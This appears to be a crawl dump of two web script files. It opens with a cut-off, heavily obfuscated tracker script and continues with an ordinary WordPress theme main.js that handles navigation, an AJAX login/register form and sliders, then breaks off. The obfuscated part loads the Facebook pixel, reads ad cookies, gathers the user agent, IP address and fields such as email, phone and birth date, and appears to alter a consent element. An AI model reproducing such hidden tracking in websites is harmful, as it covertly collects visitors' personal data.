_0x59c663(_0x13301c,_0x4cc253);},'QjGOR':'function','fsRiS':_0x390cfe(0x48d,'IU(I'),'aOdWf':_0x390cfe(0x480,'Njtm')+_0x390cfe(0x84b,'IU(I')+'book.net/e'+_0x390cfe(0xaa5,'3yg9')+_0x390cfe(0xb29,'7bT#'),'vyPSM':function(_0x5e1488,_0x184af6){return _0x5e1488+_0x184af6;},'PdvmY':function(_0x1b312b,_0x3e69e5){return _0x1b312b>_0x3e69e5;},'iaMjw':'HZYzE','uMblP':_0x390cfe(0x3e2,'IU(I'),'kuMQa':_0x390cfe(0x2f1,'qzYt'),'Erwxm':function(_0x3362ab){return _0x3362ab();},'sEFDE':_0x390cfe(0x6ea,'Tmel'),'hevJJ':_0x390cfe(0x2bf,'p3Gx'),'UfoPi':_0x390cfe(0xd61,'^EGZ'),'ecoal':_0x390cfe(0x6b5,'yIiH'),'qpYrc':_0x390cfe(0x3a1,'9bq$'),'iECjK':_0x390cfe(0xd72,'R0]A'),'kAGLe':_0x390cfe(0x7fd,'jLaR'),'PwMnR':'tm_user_co'+_0x390cfe(0x1da,'lkl['),'mWSRC':function(_0x178862,_0x284055){return _0x178862(_0x284055);}};if(typeof fbq!=_0x4e0651[_0x390cfe(0x984,'i67s')])!function(_0x510285,_0x4c679a,_0x2d1024,_0x3abec1,_0x8d4f6c,_0x597971,_0x395deb){const _0x394145=_0x390cfe;if(_0x4e0651[_0x394145(0x573,'i67s')](_0x4e0651['dmfDp'],_0x4e0651[_0x394145(0x79b,'p3Gx')])){const _0x1a6a4f=_0x4e0651[_0x394145(0x43f,'Jyc!')][_0x394145(0x679,'IU(I')]('|');let _0x32a139=0x0;while(!![]){switch(_0x1a6a4f[_0x32a139++]){case'0':_0x395deb[_0x394145(0x52b,'K#9#')][_0x394145(0x7a6,'sMUp')+'re'](_0x597971,_0x395deb);continue;case'1':_0x8d4f6c['queue']=[];continue;case'2':_0x8d4f6c['loaded']=!0x0;continue;case'3':_0x395deb=_0x4c679a[_0x394145(0xc44,'oiGy')+_0x394145(0x860,'&o8Q')](_0x2d1024)[0x0];continue;case'4':_0x597971['async']=!0x0;continue;case'5':_0x8d4f6c[_0x394145(0x17a,'R0]A')]=_0x394145(0x294,'Njtm');continue;case'6':_0x8d4f6c=_0x510285[_0x394145(0x901,'KZzL')]=function(){const _0x552606=_0x394145;_0x8d4f6c[_0x552606(0x1ce,'UO2z')]?_0x8d4f6c[_0x552606(0x8b2,'z^zF')][_0x552606(0xbbe,'K#9#')](_0x8d4f6c,arguments):_0x8d4f6c[_0x552606(0x4b7,'(P]d')][_0x552606(0xc2c,'7uJQ')](arguments);};continue;case'7':_0x597971[_0x394145(0x181,'^G56')]=_0x3abec1;continue;case'8':_0x8d4f6c[_0x394145(0x6aa,')Thj')]=_0x8d4f6c;continue;case'9':if(_0x510285['fbq'])return;continue;case'10':_0x597971=_0x4c679a['createElem'+'ent'](_0x2d1024);continue;case'11':if(!_0x510285[_0x394145(0x731,')Thj')])_0x510285[_0x394145(0x81b,'7uJQ')]=_0x8d4f6c;continue;}break;}}else{const _0x4b023f=_0x16a4e0(_0x5f17f1[_0x18e784]);_0x4b023f&&(_0x57ae92[_0x4c1656]=[_0x4b023f]);}}(window,document,_0x4e0651[_0x390cfe(0x240,'lkl[')],_0x4e0651[_0x390cfe(0x825,'TUIc')]);else{}const _0x182755=_0x4e0651[_0x390cfe(0x5a6,'z^zF')](_0x390cfe(0x14c,'3yg9')+',\x20',sbFbPixel),_0x4d9a3c=document[_0x390cfe(0xc32,'sIRk')+_0x390cfe(0xbf0,'$CoS')][_0x390cfe(0x29f,'KZzL')];if(_0x4e0651[_0x390cfe(0x6fc,'^G56')](_0x4d9a3c[_0x390cfe(0x742,'&o8Q')](_0x182755),-0x1))return;else _0x4e0651['iaMjw']===_0x4e0651[_0x390cfe(0x2e8,'3yg9')]?(fbq(_0x4e0651['uMblP'],sbFbPixel),_0x4e0651[_0x390cfe(0x15c,'TUIc')](fbq,_0x390cfe(0x250,'p3Gx'),_0x4e0651['kuMQa'])):(_0x4e0651[_0x390cfe(0x7b7,'p3Gx')](_0x587e71,_0x26ad65,_0x4817fe),_0x1584d2=!![]);fbpSb=await sb_ykNOsrp7bE(),fbcSb=await _0x4e0651['Erwxm'](sb_FTD5tiCGnn),userDataSb={'fbp':fbpSb,'fbc':fbcSb,'client_user_agent':navigator[_0x390cfe(0x1ec,'yIiH')],'client_ip_address':ipSb};const _0x57e15c={'em':_0x4e0651[_0x390cfe(0xdab,'wr8H')],'ph':_0x4e0651[_0x390cfe(0x459,'7uJQ')],'fn':_0x390cfe(0x62d,'K#9#'),'ln':_0x4e0651[_0x390cfe(0x306,'PWe8')],'db':_0x4e0651[_0x390cfe(0x10c,'IU(I')],'ge':_0x4e0651[_0x390cfe(0x5a9,'TUIc')],'ct':_0x390cfe(0x20f,'mOzE'),'st':_0x4e0651['iECjK'],'zp':_0x4e0651['kAGLe'],'country':_0x4e0651[_0x390cfe(0x277,'8h[3')]};for(const _0x54a8cb in _0x57e15c){const _0x29b126=_0x4e0651[_0x390cfe(0x405,'(P]d')](sb_VWfylHbdxV,_0x57e15c[_0x54a8cb]);_0x29b126&&(userDataSb[_0x54a8cb]=[_0x29b126]);}fbq(_0x4e0651['uMblP'],sbFbPixel,userDataSb);}async function sb_ykNOsrp7bE(){const _0x5c998a=_0xc3faa8,_0x4a19e3={'IxKGh':_0x5c998a(0xef,'KonQ'),'JBnEN':'other','zslnL':function(_0x170087,_0x489e2c){return _0x170087<_0x489e2c;},'PsTTp':_0x5c998a(0x45f,'p3Gx')+_0x5c998a(0xc6d,'7bT#')+_0x5c998a(0x274,'IU(I'),'rsDCg':function(_0x3a95fd,_0x46f778){return _0x3a95fd!==_0x46f778;},'EpmsJ':_0x5c998a(0x54e,'z^zF'),'rRvvA':function(_0x3302b5,_0x2ba726){return _0x3302b5===_0x2ba726;},'lKvTw':_0x5c998a(0x1a1,'UO2z')};let _0x38dada=null;for(let _0x460179=0x0;_0x4a19e3['zslnL'](_0x460179,0x7);_0x460179++){await new Promise(_0x364af5=>setTimeout(_0x364af5,0x190)),_0x38dada=document[_0x5c998a(0xda8,'wr8H')][_0x5c998a(0x8ef,'R0]A')](_0x4a19e3[_0x5c998a(0x540,'d#2$')]);if(_0x4a19e3[_0x5c998a(0xd58,'mLDD')](_0x38dada,null)&&_0x38dada!==undefined){_0x38dada=_0x38dada[0x2];break;}}return document[_0x5c998a(0x808,'qzYt')+_0x5c998a(0x642,'PWe8')](_0x4a19e3[_0x5c998a(0x95b,'z^zF')])&&(_0x4a19e3['rRvvA'](_0x4a19e3[_0x5c998a(0x6ec,'mLDD')],_0x5c998a(0x629,'KonQ'))?(_0x35574d[_0x5c998a(0xb8b,'ralU')]=_0x4a19e3[_0x5c998a(0x835,'mLDD')],_0x3ee62f[_0x5c998a(0xb66,'IU(I')+_0x5c998a(0xb61,'YLf@')]=_0x2f5110[_0x5c998a(0x1ec,'yIiH')][_0x5c998a(0x7ed,'lkl[')](_0x282517+0x7)||_0x4a19e3[_0x5c998a(0x365,'Sk%)')]):document[_0x5c998a(0x6d0,'wr8H')+_0x5c998a(0x40f,'sIRk')](_0x4a19e3[_0x5c998a(0x3e1,'sIRk')])[_0x5c998a(0x2b6,'8h[3')]=_0x38dada),_0x38dada;}async function sb_FTD5tiCGnn(){const _0x2f7a9b=_0xc3faa8,_0x3695ba={'ctgOu':function(_0x5653b0,_0x262d13){return _0x5653b0!=_0x262d13;},'MsQrL':function(_0x425017,_0x303368){return _0x425017<_0x303368;},'XjiRO':function(_0x54fa38,_0x3fb980){return _0x54fa38!==_0x3fb980;},'SYler':_0x2f7a9b(0x144,'8h[3'),'VhYnq':_0x2f7a9b(0xa27,'&o8Q')};let _0x427269=![];for(let _0x52fc70=0x0;_0x3695ba[_0x2f7a9b(0x56b,'Njtm')](_0x52fc70,0xa);_0x52fc70++){await new Promise(_0x570691=>setTimeout(_0x570691,0xc8)),_0x427269=document[_0x2f7a9b(0xf5,'sMUp')][_0x2f7a9b(0x665,'lkl[')](_0x2f7a9b(0xb05,'ralU')+_0x2f7a9b(0x7c7,'i67s')+_0x2f7a9b(0x614,'K#9#'));if(_0x3695ba[_0x2f7a9b(0x604,'&o8Q')](_0x427269,null)&&_0x3695ba[_0x2f7a9b(0x86a,'yIiH')](_0x427269,undefined)){_0x427269=_0x427269[0x2];var _0x343b4d=document[_0x2f7a9b(0x1d1,'K#9#')+_0x2f7a9b(0xa2b,'YLf@')](_0x3695ba[_0x2f7a9b(0xc90,'YLf@')]);return _0x343b4d&&(_0x3695ba['VhYnq']===_0x3695ba[_0x2f7a9b(0xce,'(P]d')]?_0x343b4d[_0x2f7a9b(0x545,'NVQU')]=_0x427269:_0x180ca4&&_0x3695ba[_0x2f7a9b(0x730,'8h[3')](_0x411815,_0x3de056)&&(_0xc6a532=_0x34925c)),_0x427269;}}return _0x427269;}function sb_VtjOycFfoA(_0xcfcfaf){const _0x48372c=_0xc3faa8,_0x325b94={'KryQw':_0x48372c(0x50c,'jLaR'),'LIPlx':function(_0xaff9d2,_0x342283){return _0xaff9d2<_0x342283;},'EGMRP':function(_0x28557a,_0x586679){return _0x28557a!=_0x586679;},'BqIIN':function(_0x6d44b1,_0x1f046a){return _0x6d44b1+_0x1f046a;}};var _0xf5097b=_0x325b94[_0x48372c(0x859,'7uJQ')],_0x21d9ea,_0x2715f1={},_0x2a866f=_0xcfcfaf[_0x48372c(0x679,'IU(I')](''),_0x461353=[],_0x2e4501=_0x2a866f[0x0],_0xf017ff=0x100;for(_0x21d9ea=0x1;_0x325b94['LIPlx'](_0x21d9ea,_0x2a866f[_0x48372c(0xadb,'HRK7')]);_0x21d9ea++)_0xcfcfaf=_0x2a866f[_0x21d9ea],_0x325b94['EGMRP'](null,_0x2715f1[_0x325b94[_0x48372c(0xe5,'oiGy')](_0x2e4501,_0xcfcfaf)])?_0x2e4501+=_0xcfcfaf:(_0x461353[_0x48372c(0x1b1,'qzYt')](0x1<_0x2e4501[_0x48372c(0x70d,'68ib')]?_0x2715f1[_0x2e4501]:_0x2e4501[_0xf5097b](0x0)),_0x2715f1[_0x2e4501+_0xcfcfaf]=_0xf017ff,_0xf017ff++,_0x2e4501=_0xcfcfaf);_0x461353[_0x48372c(0x506,'UO2z')](_0x325b94[_0x48372c(0xbae,'9bq$')](0x1,_0x2e4501[_0x48372c(0xcc3,'qzYt')])?_0x2715f1[_0x2e4501]:_0x2e4501[_0xf5097b](0x0));for(_0x21d9ea=0x0;_0x325b94[_0x48372c(0xdd,'^EGZ')](_0x21d9ea,_0x461353['length']);_0x21d9ea++)_0x461353[_0x21d9ea]=String['fromCharCo'+'de'](_0x461353[_0x21d9ea]);return _0x461353[_0x48372c(0x5b1,'R*%x')]('');}function sb_7Y4Vxlv42j(_0x93c15f){const _0x74333b=_0xc3faa8,_0x2aa482={'KEuUs':function(_0x7d823c,_0x6f8553){return _0x7d823c<_0x6f8553;},'CImCe':'utm','XquHw':function(_0xea1d72,_0x42bca6){return _0xea1d72+_0x42bca6;},'Klzhc':function(_0x2eeb23,_0x44bbcc){return _0x2eeb23*_0x44bbcc;},'ivYzs':function(_0x3f300b,_0x458d3f){return _0x3f300b*_0x458d3f;},'naKpF':function(_0x15d1ac,_0x5917eb){return _0x15d1ac+_0x5917eb;},'WqloP':_0x74333b(0x189,'YLf@'),'hKMmJ':function(_0x5b7211,_0x25c16c){return _0x5b7211+_0x25c16c;},'rUEqI':function(_0x227d01,_0x32d735){return _0x227d01+_0x32d735;},'DiYrN':function(_0x1ee714,_0x339deb){return _0x1ee714>_0x339deb;},'QobHB':_0x74333b(0x8e2,'wr8H'),'aUmGn':'Successful'+'ly\x20clicked'+_0x74333b(0x23c,'KonQ')+'sing\x20XPath'+':','vIPhN':_0x74333b(0x411,'sMUp')+'t\x20found\x20wi'+_0x74333b(0x845,'&o8Q'),'xPMLh':function(_0x1ffd5b,_0x545f72){return _0x1ffd5b!==_0x545f72;},'HoFbE':'PyFWF'};try{const _0x1ff7a2=document['evaluate'](_0x93c15f,document,null,XPathResult[_0x74333b(0x918,'IU(I')+_0x74333b(0x2cd,'^EGZ')+_0x74333b(0x6dd,'^G56')],null);if(_0x2aa482[_0x74333b(0x8e1,'(P]d')](_0x1ff7a2[_0x74333b(0xa90,'&o8Q')+_0x74333b(0x41c,'CC^#')],0x0)){const _0x366195=_0x1ff7a2['snapshotIt'+'em'](0x0);if(_0x366195){if(_0x2aa482[_0x74333b(0x4e6,'3yg9')]!==_0x74333b(0x34b,'Sk%)'))_0x14d2d1=![];else return _0x366195[_0x74333b(0x95e,'mOzE')](),console[_0x74333b(0xae2,'yIiH')](_0x2aa482[_0x74333b(0xa91,'i67s')],_0x93c15f),!![];}}return console[_0x74333b(0x3d7,'8h[3')](_0x2aa482['vIPhN'],_0x93c15f),![];}catch(_0x203ca3){if(_0x2aa482['xPMLh']('PyFWF',_0x2aa482['HoFbE'])){let _0x371bb6=_0x5ddf02[_0x74333b(0x50d,'TUIc')]('&');for(let _0x5001f3=0x0;_0x2aa482['KEuUs'](_0x5001f3,_0x371bb6[_0x74333b(0xd10,'3yg9')]);_0x5001f3++){if(_0x371bb6[_0x5001f3][_0x74333b(0xc7b,'R0]A')](_0x2aa482[_0x74333b(0xaf5,'Sk%)')])){let _0xbf4595=_0x371bb6[_0x5001f3][_0x74333b(0x367,'Jyc!')]('=');if(_0xbf4595[0x0]&&_0xbf4595[0x1]){var _0x29461f='',_0x37effb=new _0x4318d4();_0x37effb['setTime'](_0x2aa482[_0x74333b(0x155,'YLf@')](_0x37effb[_0x74333b(0x8ba,'Jp(L')](),_0x2aa482[_0x74333b(0x32f,'7bT#')](_0x2aa482[_0x74333b(0x9dc,'7uJQ')](0x3c,0x3c),0x3e8))),_0x29461f=_0x2aa482[_0x74333b(0x73b,')Thj')](_0x2aa482[_0x74333b(0x92a,'sMUp')],_0x37effb[_0x74333b(0x232,'sMUp')+'g']());const _0x3e545b=_0x2e6851[_0x74333b(0xb22,'&o8Q')][_0x74333b(0x4ec,'$lRs')];_0x22d964['cookie']=_0x2aa482[_0x74333b(0x6a4,'68ib')](_0x2aa482[_0x74333b(0x1e6,'kHID')](_0x2aa482[_0x74333b(0x73b,')Thj')](_0x2aa482[_0x74333b(0x6ba,'$CoS')](_0xbf4595[0x0],'='),_0xbf4595[0x1]||''),_0x29461f),_0x74333b(0x35b,'sMUp')+_0x3e545b+_0x74333b(0x6e0,'tneZ'));}}}}else return console['error'](_0x74333b(0x9db,'^EGZ')+_0x74333b(0x7d5,'sIRk')+_0x74333b(0x8ca,'3yg9')+'h:',_0x203ca3),![];}}function sb_WsexuThVAs(){const _0x50de25=_0xc3faa8,_0x598f06={'cWTWG':_0x50de25(0x67f,'68ib'),'rHmFo':_0x50de25(0xa46,'Tmel'),'IQPda':function(_0x1b8867,_0x16e5d8){return _0x1b8867!==_0x16e5d8;},'LtQKz':_0x50de25(0x9d0,'7bT#'),'qZMDj':_0x50de25(0x9be,'mOzE'),'yNDii':function(_0x1f5600,_0x5b7fd8){return _0x1f5600===_0x5b7fd8;},'lHHCI':function(_0x989ec1,_0x27406c){return _0x989ec1!==_0x27406c;},'AFlCj':'RCrmq','ruimi':_0x50de25(0x4e8,'ralU'),'mZKLs':_0x50de25(0x647,'R0]A')+'index\x20for\x20'+_0x50de25(0x362,'UO2z')},_0x26139f=document[_0x50de25(0x102,'$CoS')+'torAll']('*');_0x26139f[_0x50de25(0xc2,')Thj')](_0x5572bc=>{const _0xd8c4e5=_0x50de25,_0x338c6e={'pnoat':function(_0x2d3ba7,_0x209e83){return _0x2d3ba7<_0x209e83;},'wVsOZ':_0xd8c4e5(0xa8d,'tneZ')};if(_0x5572bc['id']===_0xd8c4e5(0x6a6,'Jyc!')||_0x5572bc[_0xd8c4e5(0x961,'i67s')](_0xd8c4e5(0xab8,'HRK7'))){if(_0x598f06['IQPda'](_0x598f06['LtQKz'],_0x598f06[_0xd8c4e5(0x3da,'yIiH')])){const _0x464924=_0x248f53[_0xd8c4e5(0x1a4,'^G56')][_0xd8c4e5(0x9c3,'NVQU')](_0x110009+0x4)['split']('\x20');_0x3aaf9b[_0xd8c4e5(0x512,'7bT#')]=_0x598f06[_0xd8c4e5(0x5fa,'&o8Q')],_0x25c552['browserVer'+_0xd8c4e5(0xd67,'3yg9')]=_0x464924[0x0]||_0x598f06['rHmFo'];}else return;}const _0x35e98a=window['getCompute'+_0xd8c4e5(0x586,'(P]d')](_0x5572bc),_0xa8cfc0=_0x35e98a[_0xd8c4e5(0x1fa,'K#9#')+_0xd8c4e5(0x8da,'d#2$')](_0x598f06[_0xd8c4e5(0x3ad,'&o8Q')]);if(_0x598f06[_0xd8c4e5(0x5e0,'qzYt')](_0xa8cfc0,_0xd8c4e5(0xb8,'z^zF'))){if(_0x598f06[_0xd8c4e5(0xc19,'Sk%)')]('qNaju',_0x598f06[_0xd8c4e5(0x821,'K#9#')]))_0x5572bc[_0xd8c4e5(0x448,'^G56')]['setPropert'+'y'](_0x598f06[_0xd8c4e5(0x3b1,'^EGZ')],_0x598f06[_0xd8c4e5(0x3fd,'&o8Q')],_0xd8c4e5(0x258,'HRK7')),console[_0xd8c4e5(0x13e,'YLf@')](_0x598f06[_0xd8c4e5(0x381,'mLDD')],_0x5572bc);else for(let _0x5e34d3=0x0;_0x338c6e['pnoat'](_0x5e34d3,_0x2c7f89[_0xd8c4e5(0x79c,'7uJQ')]);_0x5e34d3++){const _0xcd472f=_0x15bf67[_0x5e34d3];_0x5920bf[_0xd8c4e5(0xd09,'Tmel')+_0xd8c4e5(0x150,'^EGZ')](_0x338c6e[_0xd8c4e5(0xa74,'CC^#')])[0x0][_0xd8c4e5(0xc9e,'Jyc!')+'d'](_0xcd472f);}}});}function sb_mB3lP1S2jP(){const _0x2ba402=_0xc3faa8,_0x227c13={'tySyb':function(_0xd15526,_0x1c8682){return _0xd15526===_0x1c8682;},'UkCAg':_0x2ba402(0x9e9,'PWe8'),'nUcwF':function(_0x11427b,_0x590e71){return _0x11427b===_0x590e71;},'lUqQy':'usASF','gIVHX':function(_0x1799b6,_0x26b3b2){return _0x1799b6===_0x26b3b2;},'lkoSF':_0x2ba402(0x279,'lkl['),'BZhSM':function(_0x1fbe6e,_0x430a1a){return _0x1fbe6e!==_0x430a1a;},'rPptq':_0x2ba402(0x3a5,'$CoS'),'rELPW':'#consent','RkodP':function(_0x878f8b,_0x286c9a){return _0x878f8b===_0x286c9a;},'vOIRV':_0x2ba402(0x9a5,'Sk%)'),'ymRyM':_0x2ba402(0x866,'&o8Q'),'wzleV':'SUBMIT_FOR'+'M','NRZuA':function(_0x38928f){return _0x38928f();},'bfPTq':_0x2ba402(0xd3c,'3yg9'),'tvcak':'class'},_0x122832=new MutationObserver(_0x2ce42a=>{const _0xd53016=_0x2ba402,_0x847ee9={'gPUGC':function(_0xf8c039){return _0xf8c039();},'IDFTM':_0x227c13[_0xd53016(0x9d6,'NVQU')]};let _0x168c83=![];_0x2ce42a[_0xd53016(0x81c,'lkl[')](_0x1f20be=>{const _0x53740b=_0xd53016;if(_0x227c13[_0x53740b(0x91d,'3yg9')](_0x1f20be[_0x53740b(0xbbf,'K#9#')],_0x53740b(0xcc5,'KZzL'))&&_0x1f20be['addedNodes'][_0x53740b(0xcc3,'qzYt')]>0x0)_0x168c83=!![];else{if(_0x227c13[_0x53740b(0x5b7,'^G56')](_0x1f20be['type'],_0x227c13[_0x53740b(0xb53,'5e4Y')])&&_0x227c13[_0x53740b(0xd60,'YLf@')](_0x1f20be[_0x53740b(0xd50,'Sk%)')+_0x53740b(0x7fe,'ralU')],_0x53740b(0x71c,'kHID'))){if(_0x227c13[_0x53740b(0x654,'PWe8')]!==_0x227c13['lUqQy'])_0x847ee9[_0x53740b(0x492,'8h[3')](_0x5e7632);else{const _0x520f80=window[_0x53740b(0xca1,'PWe8')+_0x53740b(0xc22,'ralU')](_0x1f20be['target']);_0x227c13[_0x53740b(0x807,'mLDD')](_0x520f80[_0x53740b(0xc5c,'CC^#')+'yValue'](_0x53740b(0x2a8,'sIRk')),_0x227c13[_0x53740b(0xaaf,'CC^#')])&&_0x227c13[_0x53740b(0x1e7,'d#2$')](_0x1f20be['target']['id'],_0x227c13[_0x53740b(0xac0,'mLDD')])&&!_0x1f20be['target'][_0x53740b(0xe1,'(P]d')](_0x227c13[_0x53740b(0x96e,'Njtm')])&&(_0x227c13[_0x53740b(0x44a,'8h[3')](_0x227c13[_0x53740b(0x5ac,'(P]d')],_0x227c13[_0x53740b(0x41e,'yIiH')])?(_0x12c088[_0x53740b(0x397,'qzYt')]=_0x847ee9[_0x53740b(0x869,'mOzE')],_0x370bb1[_0x53740b(0xf6,'K#9#')]=_0x340241):_0x168c83=!![]);}}}}),_0x168c83&&_0x227c13[_0xd53016(0x120,'Jyc!')](sb_WsexuThVAs);});_0x122832['observe'](document[_0x2ba402(0x303,'p3Gx')],{'childList':!![],'subtree':!![],'attributes':!![],'attributeFilter':[_0x227c13[_0x2ba402(0xe2,'UO2z')],_0x227c13[_0x2ba402(0x551,'Sk%)')]]});}sb_5KMqp4VmzF();

--- FILE ---
content_type: application/x-javascript
request_url: https://powerclass.org/wp-content/themes/skillate/js/main.js?ver=6.3.1
body_size: 5474
content:
/*--------------------------------------
*         Table of Content
*  --------------------------------------
    1. Sticky Nav
    2. Social Share
    3. Pagination JS   
    4. ajax login register
    5. Related course Slide
    6. Author Slide
    7. Sticky Course single tab menu
    8. Course sigle tab
    9. Course Success alert
    10. Course Archive filter
    11. LMS Search On Change
    12. Load More Pagination
    13. Course Archive Page Search
*  -------------------------------------- 
*  -------------------------------------- */

jQuery(document).ready(function($) {
    'use strict';

    /* --------------------------------------
     *       1. Sticky Nav
     *  -------------------------------------- */
    jQuery(window).on('scroll', function() {
        if ($(window).width() > 1199) {
            if (jQuery(window).scrollTop() > 130) {
                jQuery('#masthead.enable-sticky, #course-single-navigation').addClass('sticky');
            } else {
                jQuery('#masthead.enable-sticky, #course-single-navigation').removeClass('sticky');
            }
        }
    });

    /* --------------------------------------
     *       2. Social Share
     *  -------------------------------------- */
    $('.social-share-wrap a').prettySocial();
    $('.skillate-mobile-search').click(function() {
        $('.skillate-header-search').slideToggle();
    });

    /*----------------------------------
    *        3. Pagination JS           
    ------------------------------------ */
    if ($('.skillate-pagination').length > 0) {
        if (!$('.skillate-pagination ul li:first-child a').hasClass('prev')) {
            $('.skillate-pagination ul').prepend(
                '<li class="p-2 first"><span>' + $('.skillate-pagination').data('preview') + '</span></li>'
            );
        }
        if (!$('.skillate-pagination ul li:last-child a').hasClass('next')) {
            $('.skillate-pagination ul').append(
                '<li class="p-2 first"><span>' + $('.skillate-pagination').data('nextview') + '</span></li>'
            );
        }
        $('.skillate-pagination ul li:last-child').addClass('ml-auto');
        $('.skillate-pagination ul').addClass('justify-content-start').find('li').addClass('p-2').eq(1).addClass('ml-auto');
    }

    // Add Active Class on mobile menu bottom
    // Get all buttons with class="btn" inside the container
    if ($('.skillate-menu-bottom-inner').length > 0) {
        var btnContainer = document.querySelector('.skillate-menu-bottom-inner');
        var btns = btnContainer.getElementsByClassName('skillate-single-menu-bottom');

        // Loop through the buttons and add the active class to the current/clicked button
        for (var i = 0; i < btns.length; i++) {
            btns[i].addEventListener('click', function() {
                var current = document.getElementsByClassName('active');
                current[0].className = current[0].className.replace(' active', '');
                this.className += ' active';
            });
        }
    }

    // Add Active Class on Course Single 2 Top Menu
    // Get all buttons with class="btn" inside the container
    // var menuContainer = document.querySelector('.skillate-course-single-2-menu');
    // var menuItems = menuContainer.getElementsByClassName("course-single-2-menu-item");

    // Loop through the buttons and add the active class to the current/clicked button
    // for (var i = 0; i < menuItems.length; i++) {
    //     menuItems[i].addEventListener("click", function() {
    //         var current = document.getElementsByClassName("active");
    //         current[0].className = current[0].className.replace(" active", "");
    //         this.className += " active";
    //     });
    // }

    /* --------------------------------------
     *      4. ajax login register
     *  -------------------------------------- */
    $('form#login').on('submit', function(e) {
        'use strict';
        e.preventDefault();

        $('form#login p.status').show().text(ajax_object.loadingmessage);

        $.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_object.ajaxurl,
            data: {
                action: 'ajaxlogin', //calls wp_ajax_nopriv_ajaxlogin
                username: $('form#login #username2').val(),
                password: $('form#login #password2').val(),
                rememberme: $('form#login #rememberme').val(),
                security: $('form#login #security2').val(),
            },
            success: function(data) {
                if (data.loggedin == true) {
                    $('form#login p.status').removeClass('text-danger').addClass('text-success');
                    $('form#login p.status').text(data.message);
                    document.location.href = ajax_object.redirecturl;
                } else {
                    $('form#login p.status').removeClass('text-success').addClass('text-danger');
                    $('form#login p.status').text(data.message);
                }
                if ($('form#login p.status').text() == '') {
                    $('form#login p.status').hide();
                } else {
                    $('form#login p.status').show();
                }
            },
        });
    });

    if ($('form#login .login-error').text() == '') {
        $('form#login  p.status').hide();
    } else {
        $('form#login  p.status').show();
    }

    // Register New User
    $('.register_button').click(function(e) {
        e.preventDefault();
        var form_data = $(this).closest('form').serialize() + '&action=ajaxregister';
        $.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_object.ajaxurl,
            data: form_data,
            success: function(data) {
                //var jdata = json.parse(data);
                $('#registerform  p.status').show();
                if (data.loggedin) {
                    $('#registerform  p.status').removeClass('text-danger').addClass('text-success');
                    $('#registerform  p.status').text(data.message);
                    $('#registerform')[0].reset();
                } else {
                    $('#registerform  p.status').removeClass('text-success').addClass('text-danger');
                    $('#registerform  p.status').text(data.message);
                }
            },
        });
    });
    if ($('form#registerform  p.status').text() == '') {
        $('form#registerform  p.status').hide();
    } else {
        $('form#registerform  p.status').show();
    }

    /* --------------------------------------
     *       5. Related course Slide
     *  -------------------------------------- */
    $(document).ready(function() {
        var slide_count = $('.skillate-related-course-slide').data('columns');
        var slide_mode = $('.skillate-related-course-slide').data('slidemode');
        if (!$('.skillate-related-course-slide').length) {
            return;
        }

        $('.skillate-related-course-slide').slick({
            dots: false,
            rtl: true,
            infinite: true,
            autoplay: false,
            centerMode: false,
            centerPadding: '100px',
            arrows: false,
            speed: 700,
            slidesToShow: 7,
            slidesToScroll: 1,
            swipeToSlide: true,
            responsive: [{
                    breakpoint: 2100,
                    settings: {
                        slidesToShow: slide_count,
                        slidesToScroll: 1,
                        infinite: true,
                        dots: false,
                    },
                },
                {
                    breakpoint: 1300,
                    settings: {
                        slidesToShow: 4,
                        //slidesToScroll: 3,
                        infinite: true,
                        dots: false,
                    },
                },
                {
                    breakpoint: 1023,
                    settings: {
                        slidesToShow: 3,
                        slidesToScroll: 2,
                        infinite: true,
                        dots: false,
                        centerMode: false,
                    },
                },
                {
                    breakpoint: 600,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 2,
                        centerMode: false,
                        swipeToSlide: true,
                    },
                },
                {
                    breakpoint: 400,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        centerMode: false,
                        swipeToSlide: true,
                    },
                },
            ],
        });

        let winWidth = $(window).width();
        if (winWidth < 768) {
            $('.course-slide-mobile-only').slick({
                slidesToShow: 2,
                slidesToScroll: 1,
                swipeToSlide: true,
                centerMode: true,
                centerPadding: '10%',
                dots: false,
                autoplay: false,
                arrows: false,
            });
        }
    });

    //Course Filter Mobile Show
    $('.courses-mobile-filter').click(function() {
        $('.skillate-sidebar-filter-col').slideToggle();
    });

    // $('.skillate-archive-single-cat, .single-filter label').click(function(){
    //     $('.skillate-sidebar-filter-col').hide();
    // });

    //Header dashboard show hide on mobile
    if ($(window).width() < 991) {
        $('.header_profile_menu ul').css('display', 'none');
        $('.header_profile_menu').click(function() {
            $('.header_profile_menu ul').slideToggle();
            console.log('>>>');
        });
    }

    // Mobile Search
    $('.search-open-icon').on('click', function(e) {
        e.preventDefault();
        $('.top-search-input-wrap').toggleClass('search-open');
        $('.skillate-mobile-category-menu').removeClass('toggle-category');
        $('#mobile-menu').removeClass('show');
    });

    // Mobile Menu collapse
    $('.skillate-single-menu-bottom .navbar-toggle').click(function() {
        //$('#mobile-menu').toggleClass('toggle-left');
        $('.top-search-input-wrap').removeClass('search-open');
        $('.skillate-mobile-category-menu').removeClass('toggle-category');
    });

    $('.skillate-single-bottom-category').click(function() {
        $('.skillate-mobile-category-menu').toggleClass('toggle-category');
        $('.top-search-input-wrap').removeClass('search-open');
        $('#mobile-menu').removeClass('show');
    });

    //Skip Login
    $('.skillate-skip-login').click(function() {
        localStorage.setItem('skip_login', 'skip_login');
    });
    var skip_login = localStorage.getItem('skip_login');
    if (skip_login !== 'skip_login') {
        $('.skillate-splash-screen').addClass('login-true');
    }

    /* --------------------------------------
     *       6. Author Slide
     *  -------------------------------------- */
    var headline = $('.author-slide-parent');
    var columns = headline.data('columns');

    $(window).on('load', function() {
        $('.author-slide-parent').slick({
            dots: false,
            rtl: true,
            infinite: true,
            autoplay: false,
            centerMode: false,
            centerPadding: '100px',
            arrows: false,
            speed: 400,
            slidesToShow: 7,
            swipeToSlide: true,
            slidesToScroll: 3,
            responsive: [{
                    breakpoint: 2100,
                    settings: {
                        slidesToShow: columns,
                        slidesToScroll: 3,
                        infinite: true,
                        dots: false,
                    },
                },
                {
                    breakpoint: 1400,
                    settings: {
                        slidesToShow: 3,
                        slidesToScroll: 3,
                        infinite: true,
                        dots: false,
                    },
                },
                {
                    breakpoint: 900,
                    settings: {
                        slidesToShow: 3,
                        slidesToScroll: 2,
                        infinite: true,
                        dots: false,
                        centerMode: false,
                    },
                },
                {
                    breakpoint: 600,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 1,
                        centerMode: false,
                    },
                },
            ],
        });
    });

    //Client Logo Carousel
